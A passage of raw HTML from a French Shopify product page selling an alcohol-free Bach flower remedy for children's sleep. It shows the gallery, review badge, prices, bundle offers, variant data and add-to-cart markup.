              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-8
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25678085620056__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25678085620056__main-69622354936152"
              data-media-position="9"
              data-alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--25678085620056__main"
                aria-describedby="Thumbnail-template--25678085620056__main-9
"
              >
                <img src="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=416" alt="Sommeil Paisible Enfant | Fleurs de Bach sans alcool" srcset="//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=54 54w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=74 74w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=104 104w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=162 162w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=208 208w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=324 324w, //azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25678085620056__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25678085620056__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--25678085620056__main"
          data-section="template--25678085620056__main"
          data-url="/products/fleurs-bach-enfant-sommeil"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                  <h1 class="h2">
                    Sommeil Paisible Enfant | Fleurs de Bach sans alcool
                  </h1>
                  <a href="/products/fleurs-bach-enfant-sommeil" class="product__title">
                    <h2 class="h1">
                      Sommeil Paisible Enfant | Fleurs de Bach sans alcool
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-AcnJQTWNLRW1Pc3N3N__judge_me_reviews_preview_badge_4mfJpM" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6610964611253'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.58' data-number-of-reviews='199' data-number-of-questions='1'> <span class='jdgm-prev-badge__stars' data-score='4.58' tabindex='0' aria-label='4.58 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 199 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--25678085620056__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.0rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25678085620056__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        23,90 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        23,90 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            23,90 EUR
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ÉCONOMISEZ 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25678085620056__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46781027680600">
                    
<input type="hidden" name="product-id" value="6610964611253" /><input type="hidden" name="section-id" value="template--25678085620056__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--25678085620056__main"
    class="no-js-hidden"
    data-section="template--25678085620056__main"
    data-url="/products/fleurs-bach-enfant-sommeil"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="normal"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--quantity-breaks"
      >
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div 
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--vertical-prices- quantity-breaks--show-indicator"
              data-items="3"
              style="--items-count:3;--image-width:70%;--vertical-items-align:stretch;--border-radius:1.0rem;--border-width:0.2rem;"
            >
              
                <h3 class="quantity-breaks__title flex-center">
                  <span></span>
                  <span>Choisissez votre offre :</span>
                  <span></span>
                </h3>
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--25678085620056__main-1-0"
        name="Choisissez votre offre:"
        value="1 flacon sans alcool (30ml)"
        form="product-form-template--25678085620056__main"
        
          checked
        
        class=""
      >
      
      <label
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-3 quantity-break--benefit-bottom"
        for="template--25678085620056__main-1-0"
      >
        <div class="quantity-break__wrapper">
          
          <div class='quantity-break__image-and-content'>
            
            
              <div class='quantity-break__image'>
                <img 
                  src='//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035'
                  alt="1 flacon sans alcool (30ml)"
                  width='auto'
                  height='auto'
                  loading='lazy'
                >
              </div>
            
            <div class="quantity-break__content">
              <div class="quantity-break__left">
                <span class="quantity-break__label">
                  
                    <span class="quantity-break__label-text dynamic-price">
                      






1 flacon sans alcool (30ml)

                    </span>
                  
                  
                </span>
                
                  <span class="quantity-break__caption dynamic-price">
                    






1 mois d'utilisation

                  </span>
                
              </div>
              <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                
                  <span class="quantity-break__price">
                    






23,90 EUR

                  </span>
                
                </div>
            </div>
          </div>
        </div>
      </label>
  

      <input
        type="radio"
        id="template--25678085620056__main-1-1"
        name="Choisissez votre offre:"
        value="2 flacons sans alcool (2x30ml)"
        form="product-form-template--25678085620056__main"
        
        class=""
      >
      
      <label
        class="quantity-break quantity-break--badge quantity-break--badge-style-3 quantity-break--benefit-bottom"
        for="template--25678085620056__main-1-1"
      >
        <div class="quantity-break__wrapper">
          
            <p class="quantity-break__badge dynamic-price color-accent-1">
              






LE PLUS POPULAIRE

            </p>
          
          <div class='quantity-break__image-and-content'>
            
            
              <div class='quantity-break__image'>
                <img 
                  src='//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628'
                  alt="2 flacons sans alcool (2x30ml)"
                  width='auto'
                  height='auto'
                  loading='lazy'
                >
              </div>
            
            <div class="quantity-break__content">
              <div class="quantity-break__left">
                <span class="quantity-break__label">
                  
                    <span class="quantity-break__label-text dynamic-price">
                      






2 flacons sans alcool (2x30ml)

                    </span>
                  
                  
                    <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price">
                      






-7,85 EUR

                    </span>
                  
                </span>
                
                  <span class="quantity-break__caption dynamic-price">
                    






2 mois d'utilisation

                  </span>
                
              </div>
              <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                
                  <span class="quantity-break__price">
                    






39,95 EUR

                  </span>
                
                
                  <span class="quantity-break__compare-price">
                    






47,80 EUR

                  </span></div>
            </div>
          </div>
        </div>
      </label>
  

      <input
        type="radio"
        id="template--25678085620056__main-1-2"
        name="Choisissez votre offre:"
        value="3 flacons sans alcool (3x30ml)"
        form="product-form-template--25678085620056__main"
        
        class=""
      >
      
      <label
        class="quantity-break quantity-break--badge quantity-break--badge-style-3 quantity-break--benefit-bottom"
        for="template--25678085620056__main-1-2"
      >
        <div class="quantity-break__wrapper">
          
            <p class="quantity-break__badge dynamic-price color-accent-1">
              






LA MEILLEURE OFFRE

            </p>
          
          <div class='quantity-break__image-and-content'>
            
            
              <div class='quantity-break__image'>
                <img 
                  src='//azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628'
                  alt="3 flacons sans alcool (3x30ml)"
                  width='auto'
                  height='auto'
                  loading='lazy'
                >
              </div>
            
            <div class="quantity-break__content">
              <div class="quantity-break__left">
                <span class="quantity-break__label">
                  
                    <span class="quantity-break__label-text dynamic-price">
                      






3 flacons sans alcool (3x30ml)

                    </span>
                  
                  
                    <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price">
                      






-19,20 EUR

                    </span>
                  
                </span>
                
                  <span class="quantity-break__caption dynamic-price">
                    






3 mois d'utilisation

                  </span>
                
              </div>
              <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                
                  <span class="quantity-break__price">
                    






52,50 EUR

                  </span>
                
                
                  <span class="quantity-break__compare-price">
                    






71,70 EUR

                  </span></div>
            </div>
          </div>
        </div>
      </label>
  

              </div>
            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46781027680600,"title":"1 flacon sans alcool (30ml)","option1":"1 flacon sans alcool (30ml)","option2":null,"option3":null,"sku":"03-101","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010862424,"product_id":6610964611253,"position":1,"created_at":"2025-12-30T18:00:32+01:00","updated_at":"2025-12-30T18:00:35+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035","variant_ids":[46781027680600]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 1 flacon sans alcool (30ml)","public_title":"1 flacon sans alcool (30ml)","options":["1 flacon sans alcool (30ml)"],"price":2390,"weight":80,"compare_at_price":2390,"inventory_management":"shopify","barcode":"03-101","featured_media":{"alt":null,"id":69622354870616,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46781028041048,"title":"2 flacons sans alcool (2x30ml)","option1":"2 flacons sans alcool (2x30ml)","option2":null,"option3":null,"sku":"03-201","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010895192,"product_id":6610964611253,"position":8,"created_at":"2025-12-30T18:00:35+01:00","updated_at":"2026-01-28T12:27:08+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628","variant_ids":[46781028041048]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 2 flacons sans alcool (2x30ml)","public_title":"2 flacons sans alcool (2x30ml)","options":["2 flacons sans alcool (2x30ml)"],"price":3995,"weight":160,"compare_at_price":4780,"inventory_management":"shopify","barcode":"03-201","featured_media":{"alt":null,"id":69622354903384,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":56467132940632,"title":"3 flacons sans alcool (3x30ml)","option1":"3 flacons sans alcool (3x30ml)","option2":null,"option3":null,"sku":"03-301","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010927960,"product_id":6610964611253,"position":9,"created_at":"2025-12-30T18:00:39+01:00","updated_at":"2026-01-28T12:27:08+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628","variant_ids":[56467132940632]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 3 flacons sans alcool (3x30ml)","public_title":"3 flacons sans alcool (3x30ml)","options":["3 flacons sans alcool (3x30ml)"],"price":5250,"weight":240,"compare_at_price":7170,"inventory_management":"shopify","barcode":"03-301","featured_media":{"alt":null,"id":69622354936152,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25678085620056__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25678085620056__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25678085620056__main"
        class="select__select"
        form="product-form-template--25678085620056__main"
      ><option
            
              selected="selected"
            
            
            value="46781027680600"
          >1 flacon sans alcool (30ml) - 23,90 EUR</option><option
            
            
            value="46781028041048"
          >2 flacons sans alcool (2x30ml) - 39,95 EUR</option><option
            
            
            value="56467132940632"
          >3 flacons sans alcool (3x30ml) - 52,50 EUR</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--25678085620056__main,
  #SectionAtcBtn-template--25678085620056__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.0rem;--margin-bottom: 2.1rem;"
><product-form
      id="ProductForm-template--25678085620056__main"
      class="product-form main-product-form"
      data-section="template--25678085620056__main"
      data-options="Choisissez votre offre:"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25678085620056__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25678085620056__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46781027680600"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25678085620056__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6610964611253" /><input type="hidden" name="section-id" value="template--25678085620056__main" /></form></product-form><link href="//azur-fleursdebach.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411754657017" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46781027680600"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//azur-fleursdebach.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861754657018" defer="defer"></script></div>

                <div 
                  class="product-info__image-block" 
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                  
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 15.794871794871796%"><img src="//azur-fleursdebach.com/cdn/shop/files/Paiement_securise_2.png?v=1754836517&amp;width=1500" alt="" srcset="//azur-fleursdebach.com/cdn/shop/files/Paiement_securise_2.png?v=1754836517&amp;width=165 165w, //azur-fleursdebach.com/cdn/shop/files/Paiement_securise_2.png?v=1754836517&amp;width=360 360w, //azur-fleursdebach.com/cdn/shop/files/Paiement_securise_2.png?v=1754836517&amp;width=535 535w, //azur-fleursdebach.com/cdn/shop/files/Paiement_securise_2.png?v=1754836517&amp;width=750 750w, //azur-fleursdebach.com/cdn/shop/files/Paiement_securise_2.png?v=1754836517&amp;width=1070 1070w, //azur-fleursdebach.com/cdn/shop/files/Paiement_securise_2.png?v=1754836517&amp;width=1250 1250w, //azur-fleursdebach.com/cdn/shop/files/Paiement_securise_2.png?v=1754836517&amp;width=1500 1500w" width="1500" height="237" loading="lazy" sizes="(min-width: 1400px) 650px,
                        (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                    </div>
                  
                </div>
              <div id="shopify-block-AMWdQSHpQdjdzME9VT__klarna_on_site_messaging_app_block_e8xyki" class="shopify-block shopify-app-block"><klarna-placement
    id="shopify-osm-AMWdQSHpQdjdzME9VT__klarna_on_site_messaging_app_block_e8xyki"
    data-key="credit-promotion-badge"
    data-theme="default"
    data-message-prefix=""
    data-integration-style="app-block"
></klarna-placement>

<script type="application/javascript">
    window.appBlockPlacements ||= [];
    
    if (window.klarnaAppBlocksManager) {
      window.klarnaAppBlocksManager.push({
        productVariants: [{"id":46781027680600,"title":"1 flacon sans alcool (30ml)","option1":"1 flacon sans alcool (30ml)","option2":null,"option3":null,"sku":"03-101","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010862424,"product_id":6610964611253,"position":1,"created_at":"2025-12-30T18:00:32+01:00","updated_at":"2025-12-30T18:00:35+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035","variant_ids":[46781027680600]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 1 flacon sans alcool (30ml)","public_title":"1 flacon sans alcool (30ml)","options":["1 flacon sans alcool (30ml)"],"price":2390,"weight":80,"compare_at_price":2390,"inventory_management":"shopify","barcode":"03-101","featured_media":{"alt":null,"id":69622354870616,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46781028041048,"title":"2 flacons sans alcool (2x30ml)","option1":"2 flacons sans alcool (2x30ml)","option2":null,"option3":null,"sku":"03-201","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010895192,"product_id":6610964611253,"position":8,"created_at":"2025-12-30T18:00:35+01:00","updated_at":"2026-01-28T12:27:08+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628","variant_ids":[46781028041048]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 2 flacons sans alcool (2x30ml)","public_title":"2 flacons sans alcool (2x30ml)","options":["2 flacons sans alcool (2x30ml)"],"price":3995,"weight":160,"compare_at_price":4780,"inventory_management":"shopify","barcode":"03-201","featured_media":{"alt":null,"id":69622354903384,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":56467132940632,"title":"3 flacons sans alcool (3x30ml)","option1":"3 flacons sans alcool (3x30ml)","option2":null,"option3":null,"sku":"03-301","requires_shipping":true,"taxable":true,"featured_image":{"id":84621010927960,"product_id":6610964611253,"position":9,"created_at":"2025-12-30T18:00:39+01:00","updated_at":"2026-01-28T12:27:08+01:00","alt":null,"width":1500,"height":1500,"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628","variant_ids":[56467132940632]},"available":true,"name":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool - 3 flacons sans alcool (3x30ml)","public_title":"3 flacons sans alcool (3x30ml)","options":["3 flacons sans alcool 